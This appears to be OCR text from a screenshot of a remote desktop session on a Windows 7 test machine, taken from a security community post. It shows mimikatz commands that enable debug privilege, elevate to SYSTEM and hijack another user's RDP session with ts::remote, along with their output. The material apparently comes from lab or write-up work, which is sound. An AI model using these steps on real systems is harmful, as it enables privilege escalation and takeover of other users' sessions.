 192.168.174.3 - 远程桌面连接
回收站
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimikatz_trunk>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
244     {0;000003e7} 0 D 34582          NT AUTHORITY\SYSTEM     S-1-5-18
ary
-> Impersonated !
* Process Token : {0;00021c8d} 1 D 3255715     WIN7-TEST\Administrator S-1-5-21
78-547440366-500        (12g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 3277445     NT AUTHORITY\SYSTEM     S-1-5-18
Impersonation (Delegation)
mimikatz # ts::remote /id:2
计算机
nc
test
Windows
内部版本 760
先知社区